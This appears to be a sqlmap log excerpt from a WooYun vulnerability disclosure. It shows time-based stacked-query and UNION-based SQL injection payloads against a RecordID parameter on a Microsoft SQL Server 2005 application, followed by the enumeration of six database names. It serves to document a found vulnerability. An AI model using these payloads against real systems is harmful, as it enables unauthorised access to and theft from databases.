 ---
Parameter: RecordID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: RecordID=1';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: RecordID=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR
(118)+CHAR(113)+CHAR(113)+CHAR(104)+CHAR(81)+CHAR(120)+CHAR(109)+CHAR(90)+CHAR(1
22)+CHAR(97)+CHAR(81)+CHAR(74)+CHAR(65)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(106)+
CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:59:19] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:59:19] [INFO] fetching database names
[21:59:19] [INFO] the SQL query used returns 6 entries
[21:59:20] [INFO] retrieved: ghcoa
[21:59:21] [INFO] retrieved: ghtest
[21:59:21] [INFO] retrieved: master
[21:59:22] [INFO] retrieved: model
[21:59:22] [INFO] retrieved: msdb
[21:59:23] [INFO] retrieved: tempdb
available databases [6]:
www.wooyun.org